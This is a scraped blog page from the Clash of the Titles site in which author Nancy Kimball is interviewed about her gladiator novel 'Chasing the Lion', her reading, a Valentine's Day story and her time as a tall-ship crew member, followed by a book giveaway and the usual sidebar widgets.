<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtN-_nLvNQqbkUlY9Ww1GQpDOACGKkcBFzSVJSA8-cp0eSNtGMpcrL6FyUMDzWUkk-983_qlOe7i94O6PDf-JVuHjEy5g_tutxZ3EWAuLEFSx6jU7e6Uq_BXiD5jJ60JBsR6RhyphenhyphenNw2zB8/s1600/Nancy+Kimball.smaller.JPG" imageanchor="1" style="clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" height="133" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtN-_nLvNQqbkUlY9Ww1GQpDOACGKkcBFzSVJSA8-cp0eSNtGMpcrL6FyUMDzWUkk-983_qlOe7i94O6PDf-JVuHjEy5g_tutxZ3EWAuLEFSx6jU7e6Uq_BXiD5jJ60JBsR6RhyphenhyphenNw2zB8/s200/Nancy+Kimball.smaller.JPG" width="200" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Author Nancy Kimball</td></tr>
</tbody></table><br />
<span style="font-size: large;">Nancy, thanks for being with us! Name a book you've read that immediately hooked your attention and held it until the end.</span><br />
<span style="font-size: large;"><span style="color: #073763;"><b>Karen Witemeyer's To Win Her Heart. I started it and then couldn't put it down. It was the first time I actually paid someone to cut my yard because daylight was fading fast on a Sunday and it was either another letter from the homeowner's association or find out if Eden would still love Levi when his skeletons found their way out of the closet.</b></span></span><br />
<br />
<span style="font-size: large;">Yep, I&#8217;d say that qualifies! LOL Karen is a great writer (and a COTT champ!), but I have yet to read &#8220;To Win Her Heart.&#8221; I look forward to it even more now!&nbsp;</span><br />
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: right; text-align: right;"><tbody>
<tr><td style="text-align: center;"><a href="http://www.blogger.com/*this%20clash%20hosted%20by%20%3Ca%20href=%22http://www.aprilwgardner.com/%22%3EApril%20W%20Gardner%3C/a%3E" style="clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmpYZYxl-1csxxsT0oBPAQmLIcRdSsZ_MjfvNl6AURrWdabB0h0LD20JGpEmXDLIpBdy0snDr9JwH04HeiRkIs7VDmvVxhuY7ZK2TpnSAJPQagkEhdnWpWY01MBuk3s4MaXK1o4hnMfag/s200/Stray+Drop+Front+Cover+(1).jpg" width="133" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Win this novel!<br />
See below</td></tr>
</tbody></table><span style="font-size: large;"><span style="color: #073763;"><b>So tell us, Nancy, how many novels have you completed so far?</b></span></span><br />
<span style="font-size: large;"><span style="color: #073763;"><b>One, and there was no feeling in the world like those two beautiful words "The End." I'm looking forward to knowing it again very soon.</b></span></span><br />
<span style="font-size: large;"><span style="color: #073763;"><b></b></span></span><br />
<span style="font-size: large;"><span style="color: #073763;"><b> </b></span></span><br />
<span style="font-size: large;">Congrats! May you experience the power of those two words many times over. Now that you&#8217;ve completed your dream and know it&#8217;s possible, how would you respond to someone who said, "I've got a novel in my head but would never be good enough to write it"?</span><br />
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: right; text-align: right;"><tbody>
<tr><td style="text-align: center;"><a href="http://www.amazon.com/Jewel-Persia-Roseanna-M-White/dp/0976544474/ref=sr_1_1?ie=UTF8&amp;qid=1329147922&amp;sr=8-1" style="clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJsq3gEkKw6qbNqpRaPnm9GtQeDjXB03yz6iiIxjwY3fqFy1tNy9DUic1MmbbesMGCzPAOevi7ck_06RoIXVa4pusS0LAqdMuj8aI4gEkzHOPr-1uMy3yBb7sPYgHGW0dXBy2WgLVoI5g/s200/Jewel+of+Persia+front.jpg" width="133" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Win this novel!<br />
See below</td></tr>
</tbody></table><span style="font-size: large;"><span style="color: #073763;"><b>You're not good enough to write it, but the moment you put the first sentence down, you become good enough. The novel in your head is really the story in your heart, and as you give it life beyond your own thoughts by putting it on a page, you will grow as the story grows.</b></span></span><br />
<span style="font-size: large;"></span><br />
<span style="font-size: large;"> </span><br />
<span style="font-size: large;">Well said! No one is born a writer. Like any other skill, it takes many hours of practice to hone.&nbsp;</span><br />
<span style="font-size: large;">Tell us about your novel. Who is the main character? What is his heart's desire and what is keeping him from accomplishing or obtaining it?</span><br />
<div class="scrollbox"><span style="font-size: large;"><span style="color: #073763;"><b>Chasing the Lion is the story of a young slave in first-century Rome who becomes a gladiator and fights to save the woman he loves while rediscovering the faith he abandoned as a child. His heart's desire is to understand and be at peace with who he is, which in the beginning and middle of his journey, Jonathan believes it's the suffering he endures over and over because of betrayal, slavery, and the harsh realities of gladiator life that keep him from finding the joy and peace he craves. Beneath his circumstances is a deeper pain that will never heal until Jonathan accepts that his worth and identity do not come from reclaiming his stolen life of noble privilege or becoming a legend without equal in the gladiator arena. Meanwhile, the God Jonathan turned from pours into him through the heart and hands of a young slave girl whose strong faith must carry the both of them, because God knows that one day soon the fate of the entire Roman Empire will be decided at the end of Jonathan's sword.</b></span></span></div><span style="font-size: large;"><br />
</span><br />
<span style="font-size: large;">Wow! The entire Roman Empire? Sounds deliciously historical! Thanks for that bird&#8217;s eye view of your novel. It&#8217;s a setting we don&#8217;t see enough of these days!</span><br />
<span style="font-size: large;">Okay, now for a closer look into your life&#8230;name three things in your refrigerator that should not be there.</span><br />
<span style="font-size: large;"><span style="color: #073763;"><b>You've caught me on a really good week. No separated milk languishing in the jug, no pizza box with a few crusts in it, or empty ice trays in the freezer, which are the usual culprits.</b></span></span><br />
<span style="font-size: large;"><br />
</span><br />
<span style="font-size: large;">Good girl! My fridge is having a pretty good week too&#8212;only one tub of unidentifiable green mush.</span><br />
<span style="font-size: large;">It being February, tell us about your most memorable (good or bad!) Valentine's Day.</span><br />
<span style="font-size: large;"><span style="color: #073763;"><b>That's easy! The first Valentine's Day after my husband and I were married, I cashed in our gift certificate for a single night stay at a local hotel and went shopping. Chocolate covered strawberries, a little something pretty for me, and even cocktail shrimp I washed and put on ice for him. That was extremely sacrificial on my part because I hate shrimp, especially the feel and smell of them, hehe. I drove to his office and put a teddy-bear holding the card with the room key inside it on the front seat of his car without anyone seeing. And then on the way back to the hotel to wait, I got pulled over but managed to talk my way out of the ticket. He told me later that when he opened the car and the room key fell out, he almost didn't even read the card. ;-)</b></span></span><br />
<span style="font-size: large;"><br />
</span><br />
<span style="font-size: large;">LOL!! You got pulled over?! You must have been speeding to get to that hotel. Wink.</span><br />
<span style="font-size: large;">What is the message in your novel you hope readers come away with?</span><br />
<span style="font-size: large;"><span style="color: #073763;"><b>I believe what Jonathan learns along the way about trust, forgiveness, grief and steadfastness will speak differently to each reader as they experience Jonathan's journey through the filter of their own life experiences, unmet needs and unanswered questions. But if I had Jonathan's sword poised over my neck and were forced to give a straight answer or die, I would say the message is before you complain your suffering is a test like Job, be sure it isn't Sovereign God pursuing you with whatever it takes to accomplish His plan and break through your hardened heart. We all want to think we're Job when sometimes we're Jonah instead.</b></span></span><br />
<span style="font-size: large;"><br />
</span><br />
<span style="font-size: large;">You must tell us more about being a crew member of an 1877 tall-ship! And for a whole summer? Sounds like quite the adventure. Do tell!</span><br />
<div class="scrollbox"><span style="font-size: large;"><span style="color: #073763;"><b>My year with the Elissa was one of the highlights of my life. The story of this amazing ship, from her christening in Aberdeen, Scotland in 1877 to her years as a trade ship and later as a smuggling ship are rich with history.</b></span></span><br />
<span style="font-size: large;"><span style="color: #073763;"><b>Elissa continues to sail, crewed by the many volunteers who earn sailing time by contributing to her year-round maintenance. You don't stand aloft on a foot-rope until you've tarred a few, and like the Captain said at orientation my first sail-training class, sailing Elissa is the only way to truly keep her preserved. I confess there was nothing quite as surreal as the first fist-full of line as I climbed up the standing rigging toward the main mast to step out on a yard for the first time. I didn't have a knife clenched in my teeth, or a wool cap on my head, but in that moment and the amazing memories that followed I was part of something bigger than myself, bigger than a rescued square-rigged ship nearly a century and a half old, and that something is why I write historical and if I may be so bold, why readers read them.</b></span></span><br />
<span style="font-size: large;"><span style="color: #073763;"><b>The past is still and will always be a part of who we are.</b></span></span></div><br />
<span style="font-size: large;">Sounds like you should be writing a sailing novel next! There are few who are more qualified, I&#8217;m quite certain! What an adventure.</span><br />
<br />
<span style="font-size: large;">Now, you&#8217;re having a different sort of adventure here at COTT and crossing swords with author William Ramirez who we will meet on Wednesday.</span><br />
<br />
<span style="font-size: large;">Thanks, Nancy, for being with us during this Clash!</span><br />
<br />
<span style="font-size: large;">WhiteFire Publishing is showing its support of Clash of the Titles by donating one of the above books (winner's choice!), both written by the amazing author, Roseanna M White.&nbsp;</span><span style="font-size: large;">Readers, remember that even though voting is over, you can enter the drawing&nbsp;</span><span style="font-size: large;">multiple times&nbsp;</span><span style="font-size: large;">for one of the two books shown above&#8212;once for each comment!&nbsp;</span><br />
<span style="font-size: large;">You start by answering Nancy&#8217;s question!</span><br />
<div style="text-align: -webkit-auto;"><span style="color: #20124d; font-family: 'Times New Roman', serif; font-size: large;"><b>When looking for a historical read, do you have a preference for a time period or era or do you consider the story first when choosing?</b></span><br />
<span style="font-family: 'Times New Roman', serif; font-size: large;"><b>To get to know Nancy better, visit her at her site:<span style="color: #20124d;">&nbsp;</span></b></span><a href="http://www.nancykimball.blogspot.com/"><span style="font-size: large;">http://www.nancykimball.blogspot.com/</span></a></div></div></div>
<div style='clear:both;'></div>
<div style='display:none'>
<a class='updated timestamp-link' href='http://www.clashofthetitles.com/2012/02/interview-with-clasher-nancy-kimball.html' rel='bookmark' title='permanent link'>
<abbr class='updated published' title='2012-02-27T01:31:00-05:00'>1:31&#8239;AM</abbr></a>
</div>
<div style='clear: both;'></div>
</div>
<div class='post_byfix'>
<div class='post_by'>
<div class='post_byimz'>
</div>
</div>
</div>
<div style='padding-bottom:40px;'></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Posted by
<span class='fn'>
<a href='https://www.blogger.com/profile/06573910942167828689' rel='author' title='author profile'>
April Gardner
</a>
</span>
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://www.clashofthetitles.com/2012/02/interview-with-clasher-nancy-kimball.html' rel='bookmark' title='permanent link'><abbr class='published' title='2012-02-27T01:31:00-05:00'>1:31&#8239;AM</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7288286400288537771/5755223412431872730' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https:pelicanbookgroup.com/cott_blogimages/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-576280011'>
<a href='https://www.blogger.com/post-edit.g?blogID=7288286400288537771&postID=5755223412431872730&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https:pelicanbookgroup.com/cott_blogimages/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7288286400288537771&postID=5755223412431872730&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7288286400288537771&postID=5755223412431872730&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7288286400288537771&postID=5755223412431872730&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7288286400288537771&postID=5755223412431872730&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
</article>
<div class='social_fix'>
<div class='social_txt'><span>Share Article:</span>
<ul class='social_menu' id='social_menu_animation'>
<li class='abfacebook'>
<a href='   http://www.facebook.com/share.php?v=4&   src=bm&   u=http://www.clashofthetitles.com/2012/02/interview-with-clasher-nancy-kimball.html   &   t=Interview with Clasher Nancy Kimball' onclick='window.open(this.href,"   sharer"   ,"   toolbar=0,status=0,width=626,height=436"   );   return false;   ' rel='nofollow' title='Share this on Facebook'><strong>Facebook</strong></a>
</li>
<li class='abtwitter'>
<a href='   http://twitter.com/home?status=Interview with Clasher Nancy Kimball   -- http://www.clashofthetitles.com/2012/02/interview-with-clasher-nancy-kimball.html' rel='nofollow' title='Tweet This!'><strong>Twitter</strong></a>
</li>
<li class='abgoogleplus'>
<a href='   https://plus.google.com/share?url=http://www.clashofthetitles.com/2012/02/interview-with-clasher-nancy-kimball.html' onclick='javascript:window.open(this.href,"   "   ,"   menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600"   );   return false;   ' rel='nofollow' title='Share this on Google+'><strong>Google+</strong></a>
</li>
<li class='abstumbleupon'>
<a href='   http://www.stumbleupon.com/submit?url=http://www.clashofthetitles.com/2012/02/interview-with-clasher-nancy-kimball.html   &   title=Interview with Clasher Nancy Kimball' rel='nofollow' title='Share This on StumbleUpon'><strong>StumbleUpon</strong></a>
</li>
<li class='abdig'>
<a href='   http://digg.com/submit?phase=2&   url=http://www.clashofthetitles.com/2012/02/interview-with-clasher-nancy-kimball.html   &   title=Interview with Clasher Nancy Kimball' rel='nofollow' title='Digg this!'><strong>Digg</strong></a>
</li>
<li class='abpinterest'>
<a data-pin-config='beside' href='   http://pinterest.com/pin/create/button/?url=http://www.clashofthetitles.com/2012/02/interview-with-clasher-nancy-kimball.html   &   media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtN-_nLvNQqbkUlY9Ww1GQpDOACGKkcBFzSVJSA8-cp0eSNtGMpcrL6FyUMDzWUkk-983_qlOe7i94O6PDf-JVuHjEy5g_tutxZ3EWAuLEFSx6jU7e6Uq_BXiD5jJ60JBsR6RhyphenhyphenNw2zB8/s72-c/Nancy+Kimball.smaller.JPG   &   description=Interview with Clasher Nancy Kimball' rel='nofollow' title='Share This on Pinterest'><strong>Pinterest</strong></a>
</li>
<li class='ablinkedin'>
<a href='   http://www.linkedin.com/shareArticle?mini=true&   url=http://www.clashofthetitles.com/2012/02/interview-with-clasher-nancy-kimball.html   &   title=Interview with Clasher Nancy Kimball   &   summary=&   source=' rel='nofollow' title='Share this on LinkedIn'><strong>LinkedIn</strong></a>
</li>
</ul>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<div class='pager-isi'>
<a class='blog-pager-newer-link' href='http://www.clashofthetitles.com/2012/02/interview-with-clasher-will-ramirez.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
<a class='blog-pager-older-link' href='http://www.clashofthetitles.com/2012/02/meet-authors-of-our-unpublished-clash.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
(function($){	
	var newerLink = $('a.blog-pager-newer-link');
	var olderLink = $('a.blog-pager-older-link');
	$.get(newerLink.attr('href'), function (data) {
	 newerLink.html('<h6>Next</h6><h5>'+$(data).find('.post h1.post-title').text()+'</h5>');	
	},"html");
	$.get(olderLink.attr('href'), function (data2) {
	 olderLink.html('<h6>Previous</h6><h5>'+$(data2).find('.post h1.post-title').text()+'</h5>');	
	},"html");
})(jQuery);
//]]>
</script>
<div id='relatedpostsjp'></div>
<div id='com-tab2'>
<div class='com-tab2-menu clear'>
<ul>
<li class='com-tab1'><span class='blogger'>Comments</span></li>
<li class='com-tab2'><span class='fbook'>Facebook Comments</span></li>
</ul>
<div class='clear'>
</div>
</div>
<div class='widget3'>
<div id='com-tab21'>
<div class='comments' id='comments'>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
<div itemscope=' ' itemtype='http://schema.org/Review'>
<div class='hidebg'>  
Item Reviewed: <span itemprop='itemreviewed'>Interview with Clasher Nancy Kimball</span>
Rating: <span itemprop='rating'>5</span>
Reviewed By: <span itemprop='reviewer'>April Gardner</span>
</div>
</div>
</div>
</div>
</div>
<div class='widget3'>
<div id='com-tab22'>
<div style='margin:10px 0px 0px 0px;'>
<script src='http://connect.facebook.net/en_US/all.js#xfbml=1'></script>
<div>
<fb:comments colorscheme='light' href='http://www.clashofthetitles.com/2012/02/interview-with-clasher-nancy-kimball.html' title='Interview with Clasher Nancy Kimball' width='622' xid='5755223412431872730'></fb:comments>
</div>
</div>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='clear'></div>
</div>
<div id='sidebar-wrapper2'>
<div class='sidebar section' id='sidebar-box2'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Events</h2>
<div class='widget-content'>
<div><strong><a href="http://clsimmons.com/cott-laurel-award-winner-delia-latham/">Laurel Winner, Delia Latham Interviewed by Cynthia Simmons</a></strong><p><center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgW5f678SOl0FeDqagl-gC4YjG2AV4GxSSfCZNw9y7z9eMSYoiBK3Q3WEq_jppu5b02D_Fr3SR9TlgCc9SLn5qvClqMrkMRfY4V4W_iwvcrCsKSRTBI9sCQxj6EjDJkJLJrZvaSQ5uIlcw/s1600/cynthia+l+simmons+logo.png" /></center></p></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Victors of the Clash</h2>
<div class='widget-content'>
<h4>October Champ</h4>

<p>

<a href='https://www.amazon.com/Dangerous-Alternative-Kelli-Hughett-ebook/dp/B01LGF1IYE/ref=sr_1_fkmr0_1'> 

<img alt='Oct Champ image' src='https://images-na.ssl-images-amazon.com/images/I/51kb8mEvCfL.jpg' height='163' width='106'   />

</a> 

<br/>


<h4>September Champ</h4>

<p>

<a href='https://www.amazon.com/Tackling-Fields-Southern-Hearts-Book-ebook/dp/B01GBITDQG/ref=tmm_kin_swatch_0?_encoding=UTF8&qid=1475161711&sr=8-1'> 

<img alt='Sept Champ image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGP7r1d0dSrdfkNYYGdXpOJjpitTaJNbAJ40RRtpQktQtR0E-KAp52EM26PWJBMRVfJp8SpwU39X5t5oMH8_U8tpyo_zQsf9-mXTXJFbjpWYWDuv161lCvBSZPlRtl2Jp_WZDnc-7BPtQ/s320/tacklingfields_ferguson.jpg' height='163' width='106'   />

</a> 

<br/>

<h4>August Champ</h4>

<p>

<a href='http://www.amazon.com/One-Thursday-Morning-Inspirational-Christian-ebook/dp/B01IAU6GXQ'> 

<img alt='Aug Champ image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2pJsOv4HrbzyJeNv7qXQADbNnScG_j6_xGxElsHMMdeozhG3oPHjodd9ivohJ1o7gT51jhqgoZ2hivTy7NUQxKXDZECDKSzZvSRKlHmex8ncLqAQNPU7QFbFY88J5vxVRjQRxhlWCGCWE/s1600/CONCEPT-FINAL-200x300.jpg' height='163' width='106'   />

</a> 

<br/>

<span class='caption'>July Releases</span>

</p>

    
<br  /><h4>July Champ</h4>

<p>

<a href='https://www.amazon.com/River-Rest-Susan-Page-Davis/dp/0997230835'> 

<img alt='July Champ image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihu7JnW3hlzUdWClWo_PWErpNcvFTcpLumJOVzdj830Um-TNWOsV2vTNQIUCiBXfupG5KSBMaMGoa98w2hu3ett20vyjQu_e2xzghxNB16XtEeeJIcNN4gtGwaijgulqseiNbsFsYtoiA/s320/River+Rest+smaller+file.jpg' height='163' width='106'   />

</a> 

<br/>

<span class='caption'>June Releases</span>

</p>

    
<br  />

<h4>June Champ</h4>

<p>

<a href='https://www.amazon.com/Her-One-Only-Becky-Wade/dp/0764211102/ref=sr_1_1?ie=UTF8&qid=1467286297&sr=8-1&keywords=her+one+and+only'> 

<img alt='June Champ image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhESFnXeFgCxwLu9BAeXN3eKV7ylyqWgPiTu9bUXQLZjxC8rXEkFpBwJuM91mncDNWNTiRxyfrcO_FQimprnXiFhG1fpRmLOBsKJiryGLF-aA-eQF0agLEDMObnjXj_5ARQJCDwmUWRi-k/s320/HerOneandOnlyCover.jpg' height='163' width='106'   />

</a> 

<br/>

<span class='caption'>May Releases</span>

</p>

    
<br  />
<h4>May Champ</h4>

<p>

<a href='https://www.amazon.com/Sofis-Bridge-Christine-Lindsay-ebook/dp/B015M9SR6C/ref=tmm_kin_swatch_0?_encoding=UTF8&qid=1465508546&sr=8-1'>

<img alt='May Champ image' height='163' width='106' id='sofi' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGWoV4Qm44PEPHycr1QBN2zMTI7zN-k2mZDR6lk1sKPWdEbQoZdIvXhyphenhyphenJGx6TancayJnJzeMa2SOVp3097XRwrpsLMoQ3GpkE4c0rXpAEcyQyObFCHn510147b-SHo53Jj-DFdAhPHBZU/s320/SofisBridge_w11814_680.jpg' />

</a>

<br/>

<span class='caption'>April Releases</span>

</p>







 
<br/>
    <h4>April Champ</h4>

<p>

<a href='http://www.amazon.com/Dressed-Death-Drew-Farthering-Mystery-ebook/dp/B012H0ZX20?ie=UTF8&keywords=dressed%20for%20death&qid=1462101481&ref_=sr_1_2&sr=8-2'>

<img alt='April Champ' id='Image19_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPJPhgCDVmz-_3KyXjPVm13HCxHouINqfG1hNLG3JW0BNfIPYDw_B3L2V5fbQVOpd2buJjvS2l-QaVZ0Q14_cV5usDQb3zxz9b0Lw1tU6GxyQ9ZbNc7oMEYwfrMiBk3HABkEOynzBQuMs/s163/dressed+for+death.jpg' height='163' />

</a>

<br/>

<span class='caption'>March Releases</span>

</p>

    

<h4>March Champ</h4>

<p>

<a href='http://www.amazon.com/Restored-TANYA-EAVENSON-ebook/dp/B01BNSZBEM?ie=UTF8&keywords=restored%20by%20tanya%20eavenson&qid=1459388950&ref_=sr_1_1&s=digital-text&sr=1-1'>

<img alt='March Champ' height='163' id='Image21_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgW-XRKXEaaMOSSgou4YJlMG9I4Qp6cr-dYhBSq7gk8fmj2yqacnPsa8oAzu7dp61h4w2WhmLVkZhNESZXD47mePWs9vbCrArjH4q6D53YC7XcrXcVZYxz_hgFMR8kzOKpdDYFDb4TihNw/s163/restored.jpg' />

</a>

<br/>

<span class='caption'>February Releases</span>

</p>







    <div >

<h4>February Champ</h4>

<p>

<a href='http://www.amazon.com/gp/product/0764217259?keywords=a%20worthy%20heart&qid=1457484415&ref_=sr_1_1&sr=8-1'>

<img alt='February Champ' height='163' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEik0tbRZm4fAJ_BeonqbnvDmsewUSs4lCGa9cXHsSS2pWuNOjnYSckvVQvX_KoWxUCSApaGDzmf965008MwUQtW4I8z29xdNvTZGUD1n4aKxLhd66qVrUEEEMewzhCDjLeQRJFcKCQv6Qw/s163/a+worthy+heart.jpg' />

</a>

<br/>

<span class='caption'>January Releases</span>

</p>

    <div >

<h4>January Champ</h4>

<p>

<a href='http://www.amazon.com/gp/product/1943526060?keywords=runaways%20long%20journey%20home&qid=1454000484&ref_=sr_1_1&sr=8-1'>

<img alt='Jan Champ' height='163' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVS8SZLNkXE-ahMJOjNwNUvd6tBzqJu4LNCTZCemRc0mHraOyltcg-L5WZF4hGWOjU3dkD5wMuZ_DtynYSMSCpMuCXGsojDIt0gk2_LKHH8zZxI8rCApT4OEdI5v7Ad2tf5x2DzujKjZQ/s1600/runaways.jpg' />

</a>

<br/>

<span class='caption'>Dec Releases</span></p></div></div></p></p>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<a href="http://amzn.to/1Y8EcPA" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmNHcX9mJFxDGyHi3jwG7i2Ck7s1BkjSk2d7tGJraZ5vHkQpUUwHU3pReFDHKB75_-6VMkUbHco1qlTMdGG8D4yf1PRJYGTFEDeeQVPaEyqbt7PQpeD7-H93d_HH3zsToV1y7Pvqnk6dSp/s1600-r/GraceFlames+front+cover.jpg" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Sponsor</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Child-Dust-Inspirational-Christian-Multi-Cultural-ebook/dp/B01LVW167W'>
<img alt='Sponsor' height='500' id='Image3_img' src='https://images-na.ssl-images-amazon.com/images/I/51y5G0uqkmL.jpg' width='333'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!--
<center>
<br /> <a href='http://www.amazon.com/STOPPED-COLD-Gail-Pallotta-ebook/dp/B00KK5C0NK/ref=sr_1_1?s=books&ie=UTF8&qid=1402314174&sr=1-1&keywords=stopped+cold+by+gail+pallotta'>
<img alt='Stopped Cold' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglxTS1WZ0AiU61P4su8gfj8QnOV0Pt8NYqfWuBaHy7ilyoirA8UyiynZCmMft_otD54xzRctaPJAjuGJtZ4CY5phWFQH-AHqw7OKCogZR5ZXiwy2FCaacSSftUyzMwSIy9tN2fxtKLJ54/s1600/StoppedColdforwebuse.jpg'  width='100'/>
</a>
<br /> <a &#8216;https://www.amazon.com/everything-about-you-lisa-lickel-ebook/dp/b01byiubka '>
<img alt&#8217;everything about you&#8217; src='https://images-na.ssl-images-amazon.com/images/I/517i46vEdeL._SX331_BO1,204,203,200_.jpg
'  width='100' />
</a>

<br /> <a href='http://www.amazon.com/Jewels-Kingdom-Hearts-Haven-Book-ebook/dp/B009PO190W'>
<img alt='Jewels for the Kingdom' id='Image5_img' src='http://1.bp.blogspot.com/-coxautTDYd4/UG3OycrwVSI/AAAAAAAADj4/KnTJXRrmz-s/s152/JewelsForTheKingdom_72dpi%2Bsm.jpg'  width='100' />
</a>
<br />
<a href='https://www.amazon.com/Better-than-Fiction-Contemporary-Historical-ebook/dp/B01DEFBQCS?ie=UTF8&ref_=asap_bc'>
<img alt'better than fiction' src='https://images-na.ssl-images-amazon.com/images/I/51YxycYUfZL._SX331_BO1,204,203,200_.jpg' width='100' /></a>

<br />
</center>
-->
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div id='tab_fix'>
<div id='top-tabv2'>
<div class='top-tab-widget-menuv2 clear'>
<ul>
<li class='top-tabb1'>Spotlight</li>
<li class='top-tabb2'>Popular</li>
<li class='top-tabb3'>Archive</li>
</ul>
<div class='clear'>
</div>
</div>
<div class='widget3'>
<div class='hide section' id='top-tabb1'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Post</h2>
<div class='post-summary'>
<h3><a href='http://www.clashofthetitles.com/2016/10/we-have-champion-congrats-to-kelli.html'>We have a Champion! Congrats to Kelli Hughett and Dangerous Alternative</a></h3>
<p>
       Congratulations to Kelli Hughett   and the novel    Dangerous Alternative     for taking home this month&#39;s Clash crown!        PU...
</p>
<img class='image' src='https://images-na.ssl-images-amazon.com/images/I/51kb8mEvCfL.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
</div>
<div class='widget3'>
<div class='hide section' id='top-tabb2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-title'><a href='http://www.clashofthetitles.com/2012/07/welcome-to-our-new-clash-fiction.html'>Welcome to Our New Clash:  Fiction Releases for the Month of June</a></div>
<div class='item-snippet'> Hostess: Gail Pallotta  Summer&#8217;s the perfect time to spend a day by the shore, an afternoon on a lake or several hours in a hammock with a ...</div>
</li>
<li>
<div class='item-title'><a href='http://www.clashofthetitles.com/2012/05/interview-with-clasher-lynnette-bonner.html'>Interview with Clasher Lynnette Bonner</a></div>
<div class='item-snippet'>  Good morning! Today I&#39;m visiting with Lynnette Bonner, author of excerpt B .   Lynnette Bonner&#8217;s first novel, Rocky Mountain Oasis , r...</div>
</li>
<li>
<div class='item-title'><a href='http://www.clashofthetitles.com/2016/10/guest-post-bad-date-challenge.html'>Guest Post: The Bad Date Challenge</a></div>
<div class='item-snippet'>       Guest post By Janet W. Ferguson   Back in my single days long ago, I went on a few bad dates. How about  you? What if you were the qu...</div>
</li>
<li>
<div class='item-title'><a href='http://www.clashofthetitles.com/2011/04/meet-web-designer-patty-wysong.html'>Meet Web Designer Patty Wysong</a></div>
<div class='item-snippet'>by Jennifer Slattery I&#39;m honored and excited to introduce you to a woman who&#39;s done so much behind the scenes here at COTT to make s...</div>
</li>
<li>
<div class='item-title'><a href='http://www.clashofthetitles.com/2016/08/july-2016-releases-duke-it-out.html'>July 2016 Releases Duke It Out!</a></div>
